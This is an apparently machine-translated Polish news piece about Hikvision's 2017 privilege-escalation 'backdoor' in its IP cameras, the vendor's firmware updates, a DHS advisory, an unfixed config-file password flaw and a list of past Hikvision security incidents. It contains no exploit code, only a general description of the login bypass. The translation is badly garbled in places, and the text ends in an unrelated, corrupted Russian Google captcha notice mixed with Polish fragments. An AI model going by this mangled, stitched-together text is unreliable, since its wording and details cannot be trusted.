12 marca Hikvision wysłał zawiadomienie o „uprzywilejowaniu eskalacji podatności” i wydał aktualizacje oprogramowania układowego dla ponad 200 kamer HikVision IP zajmujących się lukami w zabezpieczeniach. Szacuje się, że IPVM z łatwością miliony kamer mają te luki, biorąc pod uwagę regularne deklaracje Hikvision o dziesiątkach milionów kamer.

4 maja Hikvision wysłał aktualizację tego zawiadomienia, deklarując [link nie jest już dostępny]:

Hikvision ma zaszczyt pracować z U.S. Departament Bezpieczeństwa Wewnętrznego’S National Cyberbezpieczeństwo i Centrum Integracji Bezpieczeństwa i Komunikacji w naszych trwających wysiłkach w zakresie bezpieczeństwa cybernetycznego.

Szary rynek bez rozwiązania

Żadne rozwiązanie nie jest dostępne dla tych, którzy kupili kamery Hikvision „Gregi Market”, w zależności od wariantu, aktualizacja oprogramowania układowego może powrócić do urządzenia, być zablokowane lub cerują aparat.

Nie ma jeszcze naprawy hasła w pliku konfiguracyjnym

Dorada DHS zauważa również:

HikVision nie złagodziło hasła w podatności na pliki konfiguracyjne.

Nie jest jasne, czy lub kiedy Hikvision to naprawi.

Brak dowodu koncepcji, ale zweryfikowane

Chociaż amerykańskie DHS zweryfikowało te luki, żaden dowód kodu koncepcji nie został dla nich wydany. Brak jednego powinien zmniejszyć ilość wyczyń.

Użytkownicy Hikvision powinni z pewnością potraktować to poważnie i zaktualizować wszystkie urządzenia. Opisując ten exploit do IPVM, kiedy został odkryty, Montecrypto stwierdził:

Jeśli możesz uzyskać dostęp do ekranu logowania, możesz zalogować się jako administrator lub zdarzenie, odzyskaj hasło administratora, nie wiedząc o tym.

Roszczenie „bez backdoors”

Na początku 2017 r. Hivision oświadczył, że:

Hikvision nigdy nie miał, czyni lub celowo przyczyniłby się do umieszczenia “Backdoors” w swoich produktach.

Firma prawdopodobnie będzie argumentować, że ten backdoor nie jest celowy, choć zależy to od zaufania, ponieważ weryfikacja zamiarów jest trudna.

Hikvision Wcześniejsze wysiłki utwardzania

Od 2015 r. Hikvision złożył wiele oświadczeń na temat swojego zaangażowania w cyberbezpieczeństwo, w odpowiedzi na poprzednie incydenty [link nie jest już dostępny], w sekcji strony internetowej specjalnego centrum bezpieczeństwa [link nie jest już dostępny] oraz ustanowienie laboratorium bezpieczeństwa sieci i informacji oraz angażowanie firmy audytowej Rapid7. Pomimo tych podanych wysiłków na rzecz poprawy bezpieczeństwa cybernetycznego, te luki trwały w 2017 r.

Osiągnięcia problemów z cyberbezpieczeństwem Hikvision

Hikvision ma długą historię luk w zakresie bezpieczeństwa cybernetycznego wpływającego na ich produkty:

- Kamery Hikvision IP wiele luk w zabezpieczeniach (08/13)

- Hakerzy przekształcają DVR kamery bezpieczeństwa w najgorszych górników Bitcoin w historii (04/14)

- Wiele luk w urządzeniach DVR Hikvision (11/14)

- Hikvision chiński rząd hakowany (03/15)

- Hikvision IVMS-4500 Mobilne aplikacje złośliwe (09/15)

- Hikvision odrzuca odpowiedzialność za zhakowane kamery Hikvision (05/16)

- Hikvision Cloud Security Bezpieczeństwo Odkryte (12/16)

- Hikvision zaprzestanie usługi online (12/16)

- Hikvision domyślne urządzenia zhakowane (02/17)

- Obecne / Now Hikvision-EscaLation-Escalujące bezpieczeństwo podatność na bezpieczeństwo (03/17)

W badaniu cyberbezpieczeństwa cybernetycznego w 2016 r. Podczas gdy własny backdoor Dahua zapewni konkurencję Hikvision, nowe luki Hikvision tutaj zwiększą własne wyzwania.

Czy Hikvision ma backdoor?

Оjed

Ыы зарегистрир John. С помощю этой страницы ыы сожем оRipееделить, что запросы оRтравляете имено ыы, а не роvert. Почем это могло пRроизойиS?

Эта страница отображается тех слччаях, когда автоматическими системамgz которые наршают усовия исполззования. Страница перестанеura. До этого момента для исползования слжжж Google неоtoś.

Источником запросов может слжить ведоносное по, подкbarów. ыылку заRzy. Еarag ы исползеете общий доступ и интернет, проблема может ыть с компюююеyn с таким жж жж жесом, кк у комszczeюююе000. Обратитеunks к соем системном адинистратору. Подроlit.

Проверка по слову может также появаятьenia, еaсли ы водите сложные ззапры, оind обычно enia оиизи инenia оtoś еами, или же водите заlektora.